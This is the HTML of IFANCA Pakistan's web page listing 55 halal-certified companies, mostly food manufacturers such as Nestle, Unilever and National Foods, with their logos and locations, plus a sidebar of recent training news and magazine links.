					<a href="https://ifanca.org/" target="_blank"><img src="https://ifancahalal.pk/wp-content/uploads/2022/09/logo-ifanca-org.fw_.png"  alt="ifanca-org"></a>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://ifancahalal.pk/">
						
		
	<i class="icon_search icon-search"></i>
	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search"></i></a><a href="http://ifanca.org/" class="button button_theme button_js action_button " target="_blank"><span class="button_label">Ifanca.org</span></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Ifanca Certified Companies</h1><ul class="breadcrumbs no-link"><li><a href="https://ifancahalal.pk">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://ifancahalal.pk:443/ifanca-certified-companies/">Ifanca Certified Companies</a></li></ul></div></div></div>		
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper">
<table id="tablepress-1" class="tablepress tablepress-id-1">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Sr.#</th><th class="column-2">Logo</th><th class="column-3">Company Name</th><th class="column-4">Scope</th><th class="column-5">Location</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">1</td><td class="column-2"><img decoding="async" alt="AB Mauri Pakistan Private Limited, Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/AB-Mauri-Pakistan-Private-Limited-Lahore.png" height="50" width="188" style="float:auto"></td><td class="column-3">AB Mauri</td><td class="column-4">-</td><td class="column-5">Lahore</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">2</td><td class="column-2"><img decoding="async" alt="Ajmair Foods, Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Ajmair-Foods-Lahore.png" height="50" width="188" style="float:auto"></td><td class="column-3">Ajmair Foods</td><td class="column-4">-</td><td class="column-5">Lahore</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">3</td><td class="column-2"><img decoding="async" alt="SS. Co. (Chaman Ice Cream) Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/SS.-Co.-Chaman-Ice-Cream-Lahore-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">SS. Co. (Chaman Ice Cream)</td><td class="column-4">-</td><td class="column-5">Lahore</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">4</td><td class="column-2"><img loading="lazy" decoding="async" alt="Shappire Daires, Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Shappire-Daires-Lahore-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Shappire Daires<br />
</td><td class="column-4">-</td><td class="column-5"></td>
</tr>
<tr class="row-6 even">
	<td class="column-1">5</td><td class="column-2"><img loading="lazy" decoding="async" alt="Coronet Foods, Hattar" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Coronet-Foods-Hattar-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Coronet Foods</td><td class="column-4">-</td><td class="column-5">Hattar</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">6</td><td class="column-2"></td><td class="column-3">English Biscuits Manufacturing Co</td><td class="column-4">-</td><td class="column-5">Karachi</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">7</td><td class="column-2"><img loading="lazy" decoding="async" alt="Friesland Campina Engro Pakistan Ltd , Sahiwal" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Friesland-Campina-Engro-Pakistan-Ltd-Sahiwal.png" height="50" width="188" style="float:auto"></td><td class="column-3">FrieslandCampina Engro Pakistan Ltd</td><td class="column-4">-</td><td class="column-5">Sahiwal</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">8</td><td class="column-2"><img loading="lazy" decoding="async" alt="Friesland Campina Engro Pakistan Ltd, Sukkur" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Friesland-Campina-Engro-Pakistan-Ltd-Sahiwal.png" height="50" width="188" style="float:auto"></td><td class="column-3">FrieslandCampina Engro Pakistan Ltd</td><td class="column-4">-</td><td class="column-5">Sukkur</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">9</td><td class="column-2"><img loading="lazy" decoding="async" alt="Food Tech Solutions Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Food-Tech-Solutions-Lahore-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Food Tech Solutions</td><td class="column-4">-</td><td class="column-5">Lahore</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">10</td><td class="column-2"><img loading="lazy" decoding="async" alt="Habib Oil Mills Food Division, Karachi" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Habib-Oil-Mills-Food-Division-Karachi-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Habib Oil Mills Food Division</td><td class="column-4">-</td><td class="column-5">Karachi</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">11</td><td class="column-2"><img loading="lazy" decoding="async" alt="Kanas Pvt Ltd, Islamabad" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Kanas-Pvt-Ltd-Islamabad-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Kanas Pvt Ltd</td><td class="column-4">-</td><td class="column-5">Islamabad</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">12</td><td class="column-2"><img loading="lazy" decoding="async" alt="Mitchell’s Fruit Farms, Renala Khurd" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Mitchell’s-Fruit-Farms-Renala-Khurd-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Mitchell’s Fruit Farms</td><td class="column-4">-</td><td class="column-5">Renala Khurd</td>
</tr>
<tr class="row-14 even">
	<td class="column-1">13</td><td class="column-2"></td><td class="column-3">Mohad Ent</td><td class="column-4">-</td><td class="column-5">Lahore </td>
</tr>
<tr class="row-15 odd">
	<td class="column-1">14</td><td class="column-2"><img loading="lazy" decoding="async" alt="Mondelez Pakistan Ltd (Tang), Hub" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Mondelez-Pakistan-Ltd-Tang-Hub.png" height="50" width="188" style="float:auto"></td><td class="column-3">Mondelez Pakistan Ltd (Tang)</td><td class="column-4">-</td><td class="column-5">Hub</td>
</tr>
<tr class="row-16 even">
	<td class="column-1">15</td><td class="column-2"><img loading="lazy" decoding="async" alt="Mondelez Pakistan Ltd (Confectionery), Karachi" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Mondelez-Pakistan-Ltd-Tang-Hub.png" height="50" width="188" style="float:auto"></td><td class="column-3">Mondelez Pakistan Ltd (Confectionery)</td><td class="column-4">-</td><td class="column-5">Karachi</td>
</tr>
<tr class="row-17 odd">
	<td class="column-1">16</td><td class="column-2"><img loading="lazy" decoding="async" alt="National Foods, Gujranwala" src="https://ifancahalal.pk/wp-content/uploads/2022/09/National-Foods-Gujranwala.png" height="50" width="188" style="float:auto"></td><td class="column-3">National Foods</td><td class="column-4">-</td><td class="column-5">Gujranwala</td>
</tr>
<tr class="row-18 even">
	<td class="column-1">17</td><td class="column-2"><img loading="lazy" decoding="async" alt="National Foods Site, Karachi" src="https://ifancahalal.pk/wp-content/uploads/2022/09/National-Foods-Gujranwala.png" height="50" width="188" style="float:auto"></td><td class="column-3">National Foods Site</td><td class="column-4">-</td><td class="column-5">Karachi</td>
</tr>
<tr class="row-19 odd">
	<td class="column-1">18</td><td class="column-2"><img loading="lazy" decoding="async" alt="National Foods, Noria abad Karachi" src="https://ifancahalal.pk/wp-content/uploads/2022/09/National-Foods-Gujranwala.png" height="50" width="188" style="float:auto"></td><td class="column-3">National Foods</td><td class="column-4">-</td><td class="column-5">Noriaabad Karachi</td>
</tr>
<tr class="row-20 even">
	<td class="column-1">19</td><td class="column-2"><img loading="lazy" decoding="async" alt="National Foods, Port Qasim" src="https://ifancahalal.pk/wp-content/uploads/2022/09/National-Foods-Gujranwala.png" height="50" width="188" style="float:auto"></td><td class="column-3">National Foods</td><td class="column-4">-</td><td class="column-5">Port Qasim</td>
</tr>
<tr class="row-21 odd">
	<td class="column-1">20</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nestle Pakistan, SKP Nutrition" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nestle-Pakistan-SKP-Nutrition.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nestle Pakistan</td><td class="column-4">-</td><td class="column-5">SKP Nutrition</td>
</tr>
<tr class="row-22 even">
	<td class="column-1">21</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nestle Pakistan SKP, Dairy" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nestle-Pakistan-SKP-Nutrition.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nestle Pakistan SKP</td><td class="column-4">-</td><td class="column-5">Dairy</td>
</tr>
<tr class="row-23 odd">
	<td class="column-1">22</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nestle Pakistan SKP, Beverage" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nestle-Pakistan-SKP-Nutrition.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nestle Pakistan SKP</td><td class="column-4">-</td><td class="column-5">Beverage<br />
</td>
</tr>
<tr class="row-24 even">
	<td class="column-1">23</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nestle Pakistan SKP Water" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nestle-Pakistan-SKP-Nutrition.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nestle Pakistan SKP Water</td><td class="column-4">-</td><td class="column-5">Lahore</td>
</tr>
<tr class="row-25 odd">
	<td class="column-1">24</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nestle Pakistan, Khabirwala" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nestle-Pakistan-SKP-Nutrition.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nestle Pakistan</td><td class="column-4">-</td><td class="column-5">Khabirwala</td>
</tr>
<tr class="row-26 even">
	<td class="column-1">25</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nestle Pakistan, Karachi" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nestle-Pakistan-SKP-Nutrition.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nestle Pakistan</td><td class="column-4">-</td><td class="column-5">Karachi</td>
</tr>
<tr class="row-27 odd">
	<td class="column-1">26</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nestle Pakistan, Islamabad" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nestle-Pakistan-SKP-Nutrition.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nestle Pakistan</td><td class="column-4">-</td><td class="column-5">Islamabad</td>
</tr>
<tr class="row-28 even">
	<td class="column-1">27</td><td class="column-2"><img loading="lazy" decoding="async" alt=" Pak Gum Industries, Karachi" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Pak-Gum-Industries-Karachi-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Pak Gum Industries</td><td class="column-4">-</td><td class="column-5">Karachi</td>
</tr>
<tr class="row-29 odd">
	<td class="column-1">28</td><td class="column-2"><img loading="lazy" decoding="async" alt="Pepsico, Hattar" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Pepsico-Hattar.png" height="50" width="188" style="float:auto"></td><td class="column-3">Pepsico</td><td class="column-4">-</td><td class="column-5">Hattar</td>
</tr>
<tr class="row-30 even">
	<td class="column-1">29</td><td class="column-2"><img loading="lazy" decoding="async" alt="Rupali Foods, Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Rupali-Foods-Lahore.png" height="50" width="188" style="float:auto"></td><td class="column-3">Rupali Foods</td><td class="column-4">-</td><td class="column-5">Lahore</td>
</tr>
<tr class="row-31 odd">
	<td class="column-1">30</td><td class="column-2"><img loading="lazy" decoding="async" alt="Salman Corporation, Islamabad" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Salman-Corporation-Islamabad-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Salman Corp</td><td class="column-4">-</td><td class="column-5">Islamabad</td>
</tr>
<tr class="row-32 even">
	<td class="column-1">31</td><td class="column-2"><img loading="lazy" decoding="async" alt="Six B Thokar, Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Six-B-Thokar-Lahore.png" height="50" width="188" style="float:auto"></td><td class="column-3">Six B Thokar</td><td class="column-4">-</td><td class="column-5">Lahore</td>
</tr>
<tr class="row-33 odd">
	<td class="column-1">32</td><td class="column-2"><img loading="lazy" decoding="async" alt="Six B Sunder, Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Six-B-Thokar-Lahore.png" height="50" width="188" style="float:auto"></td><td class="column-3">Six B Sunder</td><td class="column-4"></td><td class="column-5">Lahore</td>
</tr>
<tr class="row-34 even">
	<td class="column-1">33</td><td class="column-2"></td><td class="column-3">Snack Bites</td><td class="column-4"></td><td class="column-5">Karachi</td>
</tr>
<tr class="row-35 odd">
	<td class="column-1">34</td><td class="column-2"><img loading="lazy" decoding="async" alt=" Synarome Manufacturing Co., Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Synarome-Manufacturing-Co.-Lahore-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Synarome Manufacturing Co</td><td class="column-4"></td><td class="column-5">Lahore</td>
</tr>
<tr class="row-36 even">
	<td class="column-1">35</td><td class="column-2"><img loading="lazy" decoding="async" alt="Unilever Pakistan Foods, Bhai Pheru" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Unilever-Pakistan-Foods-Bhai-Pheru.png" height="50" width="188" style="float:auto"></td><td class="column-3">Unilever Pakistan Foods</td><td class="column-4"></td><td class="column-5">Bhai Pheru</td>
</tr>
<tr class="row-37 odd">
	<td class="column-1">36</td><td class="column-2"><img loading="lazy" decoding="async" alt="Unilever Wall’s Bhai Pheru" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Unilever-Pakistan-Foods-Bhai-Pheru.png" height="50" width="188" style="float:auto"></td><td class="column-3">Unilever Wall’s Bhai Pheru</td><td class="column-4"></td><td class="column-5">Bhai Pheru</td>
</tr>
<tr class="row-38 even">
	<td class="column-1">37</td><td class="column-2"><img loading="lazy" decoding="async" alt="Unilever PC Plant Rahim Yar Khan" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Unilever-Pakistan-Foods-Bhai-Pheru.png" height="50" width="188" style="float:auto"></td><td class="column-3">Unilever PC Plant Rahim Yar Khan</td><td class="column-4"></td><td class="column-5">Rahim Yar Khan</td>
</tr>
<tr class="row-39 odd">
	<td class="column-1">38</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nimir Industrial chemicals Pvt Ltd" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nimir-Industrial-chemicals-Pvt-Ltd.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nimir Industrial chemicals Pvt Ltd</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-40 even">
	<td class="column-1">39</td><td class="column-2"><img loading="lazy" decoding="async" alt="Unilever Steg" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Unilever-Pakistan-Foods-Bhai-Pheru.png" height="50" width="188" style="float:auto"></td><td class="column-3">Unilever Steg-<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-41 odd">
	<td class="column-1">40</td><td class="column-2"></td><td class="column-3">Pakistan Cosmetics Products KHI<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-42 even">
	<td class="column-1">41</td><td class="column-2"></td><td class="column-3">AGA Pack Pvt Ltd<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-43 odd">
	<td class="column-1">42</td><td class="column-2"><img loading="lazy" decoding="async" alt="Unilever Tea Khanewal" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Unilever-Pakistan-Foods-Bhai-Pheru.png" height="50" width="188" style="float:auto"></td><td class="column-3">Unilever Tea Khanewal<br />
</td><td class="column-4"></td><td class="column-5">Khanewal</td>
</tr>
<tr class="row-44 even">
	<td class="column-1">43</td><td class="column-2"></td><td class="column-3">Unilever Hamid Industries(New)-ok<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-45 odd">
	<td class="column-1">44</td><td class="column-2"></td><td class="column-3">i9 Chemicals Lahore<br />
</td><td class="column-4"></td><td class="column-5">Lahore</td>
</tr>
<tr class="row-46 even">
	<td class="column-1">45</td><td class="column-2"><img loading="lazy" decoding="async" alt="Barkat Frisian, Karachi" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Barkat-Frisian-Karachi.png" height="50" width="188" style="float:auto"></td><td class="column-3">Barkat Frisian, KHI<br />
</td><td class="column-4"></td><td class="column-5">KHI</td>
</tr>
<tr class="row-47 odd">
	<td class="column-1">46</td><td class="column-2"><img loading="lazy" decoding="async" alt="BB Chempack Foods Lahore" src="https://ifancahalal.pk/wp-content/uploads/2022/09/BB-Chempack-Foods-Lahore-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">BB Chempack Foods Lahore<br />
</td><td class="column-4"></td><td class="column-5">Lahore</td>
</tr>
<tr class="row-48 even">
	<td class="column-1">47</td><td class="column-2"><img loading="lazy" decoding="async" alt="BB Chempack Plastic" src="https://ifancahalal.pk/wp-content/uploads/2022/09/BB-Chempack-Plastic-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">BB Chempack Plastic<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-49 odd">
	<td class="column-1">48</td><td class="column-2"></td><td class="column-3">Natural Gum KHI<br />
</td><td class="column-4"></td><td class="column-5">KHI</td>
</tr>
<tr class="row-50 even">
	<td class="column-1">49</td><td class="column-2"><img loading="lazy" decoding="async" alt="Abdul Wasay Flour Mill" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Abdul-Wasay-Flour-Mill-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Abdul Wasay Flour Mill<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-51 odd">
	<td class="column-1">50</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nutrico Morinaga" src="https://ifancahalal.pk/wp-content/uploads/2022/09/Nutrico-Morinaga-1.png" height="50" width="188" style="float:auto"></td><td class="column-3">Nutrico Morinaga<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-52 even">
	<td class="column-1">51</td><td class="column-2"></td><td class="column-3">Data Flour Mills Lahore<br />
</td><td class="column-4"></td><td class="column-5">Lahore</td>
</tr>
<tr class="row-53 odd">
	<td class="column-1">52</td><td class="column-2"></td><td class="column-3">Sadiq Oil Extraction<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-54 even">
	<td class="column-1">53</td><td class="column-2"></td><td class="column-3">Pattoki Sugar Mills<br />
</td><td class="column-4"></td><td class="column-5"></td>
</tr>
<tr class="row-55 odd">
	<td class="column-1">54</td><td class="column-2"></td><td class="column-3">Tazij Meat and Foods Pvt Ltd </td><td class="column-4"></td><td class="column-5">Lahore</td>
</tr>
<tr class="row-56 even">
	<td class="column-1">55</td><td class="column-2"><img loading="lazy" decoding="async" alt="Nutrico Morinaga" src="https://ifancahalal.pk/wp-content/uploads/2025/07/Nabeel-Industries-PVT-LTD.jpg" height="50" width="57" style="float:auto"></td><td class="column-3">Nabeel Industries (PVT) LTD</td><td class="column-4">Processing &amp; Packaging of Gelatin, Ossein, Limed Ossein, Di Calcium Phosphate &amp; Crushed Bone</td><td class="column-5">Lahore</td>
</tr>
</tbody>
</table>
<!-- #tablepress-1 from cache -->
</div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Ifanca Pakistan Trainings and Workshops</h3><div class="Recent_posts"><ul><li class="post format-"><a href="https://ifancahalal.pk/%f0%9f%8c%99-happy-new-year-2026-as-we-welcome-the-new-year-we-pray-that-allah-swt-grants-peace-prosperity-and-abundant-barakah-to-our-valued-partners-clients-and-stakeholders-ifanca-pakistan/"><div class="photo"><img width="80" height="80" src="https://ifancahalal.pk/wp-content/uploads/2025/12/IFANCA-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ifancahalal.pk/wp-content/uploads/2025/12/IFANCA-80x80.jpg 80w, https://ifancahalal.pk/wp-content/uploads/2025/12/IFANCA-150x150.jpg 150w, https://ifancahalal.pk/wp-content/uploads/2025/12/IFANCA-85x85.jpg 85w, https://ifancahalal.pk/wp-content/uploads/2025/12/IFANCA-16x16.jpg 16w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>🌙 Happy New Year 2026 As we welcome the new year, we pray that Allah (SWT) grants peace, prosperity, and abundant barakah to our valued partners, clients, and stakeholders. IFANCA Pakistan Halal Apex Pvt. Ltd., a PNAC-accredited halal certification body, remains committed to maintaining the highest standards of integrity, impartiality, and excellence in halal certification. We look forward to strengthening trust, supporting global halal compliance, and continuing to serve the halal industry with professionalism and responsibility. May the year 2026 bring growth, success, and blessings for all. Ameen.</h6><span class="date"><i class="icon-clock"></i>December 31, 2025</span></div></a></li><li class="post format-"><a href="https://ifancahalal.pk/ifanca-pakistan-halal-apex-pvt-ltd-in-collaboration-with-government-college-university-faisalabad-gcuf-announces-a-3-day-halal-lead-auditor-course/"><div class="photo"><img width="80" height="80" src="https://ifancahalal.pk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-12.39.16-PM-80x80.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ifancahalal.pk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-12.39.16-PM-80x80.jpeg 80w, https://ifancahalal.pk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-12.39.16-PM-150x150.jpeg 150w, https://ifancahalal.pk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-12.39.16-PM-85x85.jpeg 85w, https://ifancahalal.pk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-31-at-12.39.16-PM-16x16.jpeg 16w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>IFANCA PAKISTAN HALAL APEX (PVT) LTD In Collaboration with Government College University, Faisalabad (GCUF) Announces a 3-Day HALAL LEAD AUDITOR COURSE</h6><span class="date"><i class="icon-clock"></i>October 31, 2025</span></div></a></li><li class="post format-"><a href="https://ifancahalal.pk/alhamdulillah-ifanca-pakistan-has-successfully-organize-the-halal-lead-auditor-course-online-from-august-28-30-2025/"><div class="photo"><img width="80" height="80" src="https://ifancahalal.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-5.12.42-PM-80x80.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ifancahalal.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-5.12.42-PM-80x80.jpeg 80w, https://ifancahalal.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-5.12.42-PM-150x150.jpeg 150w, https://ifancahalal.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-5.12.42-PM-85x85.jpeg 85w, https://ifancahalal.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-5.12.42-PM-16x16.jpeg 16w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Alhamdulillah IFANCA Pakistan has successfully organize the Halal Lead Auditor Course (Online) from August 28–30, 2025.</h6><span class="date"><i class="icon-clock"></i>September 3, 2025</span></div></a></li><li class="post format-"><a href="https://ifancahalal.pk/ifanca-pakistan-delegation-visits-mnsua-university-of-agriculture-multan/"><div class="photo"><img width="80" height="80" src="https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-1.57.49-PM-1-80x80.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-1.57.49-PM-1-80x80.jpeg 80w, https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-1.57.49-PM-1-150x150.jpeg 150w, https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-1.57.49-PM-1-85x85.jpeg 85w, https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-1.57.49-PM-1-16x16.jpeg 16w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>IFANCA Pakistan Delegation Visits MNSUA – University of Agriculture, Multan</h6><span class="date"><i class="icon-clock"></i>July 3, 2025</span></div></a></li><li class="post format-"><a href="https://ifancahalal.pk/alhamdulillah-ifanca-pakistan-successfully-delivers-halal-lead-auditor-training-at-dawn-foods-mehboob-industries-faisalabad/"><div class="photo"><img width="80" height="80" src="https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-12.45.21-PM-80x80.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-12.45.21-PM-80x80.jpeg 80w, https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-12.45.21-PM-150x150.jpeg 150w, https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-12.45.21-PM-85x85.jpeg 85w, https://ifancahalal.pk/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-03-at-12.45.21-PM-16x16.jpeg 16w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Alhamdulillah! IFANCA Pakistan Successfully Delivers Halal Lead Auditor Training at Dawn Foods (Mehboob Industries), Faisalabad</h6><span class="date"><i class="icon-clock"></i>July 3, 2025</span></div></a></li></ul></div>
</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><p style="color: #0000ff; font-size: 22px;">HALAL MEDIA</p>
<table style="width: 100%; border-top: 2px solid #0000ff;">
<tbody>
<tr>
<td style="width: 50%;"><img decoding="async" src="https://ifancahalal.pk/wp-content/uploads/2019/03/Untitled-2.fw_.png" /></p>
<ul>
<li style="font-weight: bold; color: #161719; border-bottom: 1px solid #d9d9d9; text-align: justify;"><a href="https://ifanca.org/app/uploads/2022/08/HC_61_digital.pdf" target="_blank" rel="noopener">August HD 2022</a></li>
<li style="font-weight: bold; color: #161719; border-bottom: 1px solid #d9d9d9; text-align: justify;"><a href="https://ifanca.org/app/uploads/2022/05/HC_59_pdf.pdf" target="_blank" rel="noopener">May HD 2021</a></li>
<li style="font-weight: bold; color: #161719; border-bottom: 1px solid #d9d9d9; text-align: justify;"><a href="https://ifanca.org/app/uploads/2022/06/HC_55_digital_updated.pdf" target="_blank" rel="noopener">june HD 2020</a></li>
<li style="font-weight: bold; color: #161719; border-bottom: 1px solid #d9d9d9; text-align: justify;"><a href="https://ifanca.org/app/uploads/2022/06/HC_51_digital.pdf" target="_blank" rel="noopener">May HD 2019</a></li>
<li style="font-weight: bold; color: #161719; text-align: justify;"><a href="#">More</a></li>
</ul>
</td>
<td style="width: 50%; background-color: #950161;"><img decoding="async" src="https://tchsquad.com/demo/ifanca/wp-content/uploads/2019/03/MagazineLogos.fw_-300x60.png" /></p>
<p style="border-bottom: 1px solid #fff; text-align: justify;"><a href="#"><img loading="lazy" decoding="async" class="alignnone wp-image-21" src="https://tchsquad.com/demo/ifanca/wp-content/uploads/2019/03/1-1.jpg" alt="" width="14" height="15" /> <span style="color: #ffffff;"><strong> Issue No 47</strong></span></a></p>
<p style="border-bottom: 1px solid #fff; text-align: justify;"><a href="#"><img loading="lazy" decoding="async" class="alignnone wp-image-21" src="https://tchsquad.com/demo/ifanca/wp-content/uploads/2019/03/2.jpg" alt="" width="14" height="15" /> <span style="color: #ffffff;"><strong> Issue No 46</strong></span></a></p>
<p style="border-bottom: 1px solid #fff; text-align: justify;"><a href="#"><img loading="lazy" decoding="async" class="alignnone wp-image-21" src="https://tchsquad.com/demo/ifanca/wp-content/uploads/2019/03/2.jpg" alt="" width="14" height="15" /> <span style="color: #ffffff;"><strong> Issue No 45</strong></span></a></p>
<p style="text-align: right;"><a href="#"><span style="color: #ffffff;"><strong>More&#8230;</strong></span></a></p>
</td>
</tr>
</tbody>
</table>
